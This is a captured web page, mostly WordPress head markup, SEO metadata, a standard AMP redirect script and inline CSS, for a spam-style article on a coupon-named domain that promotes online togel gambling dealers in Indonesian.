

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/
body_size: 18356
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Alor Barat Daya - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Alor Barat Daya - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang cocok sama dengan kemauan memang tidaklah selama-lamanya terus membantu. Karenanya terdapat banyak biro judi togel waktu ini yang telah bekerja di internet tapi tidak semuanya bandar punyai pelayanan bermutu maka dari itu dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, kalau anda masuk di bandar togel online alternatif &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Alor Barat Daya&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:22:29+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Alor Barat Daya","datePublished":"2023-01-21T08:22:29+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/"},"wordCount":2087,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/","name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Alor Barat Daya - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:22:29+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Alor Barat Daya"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 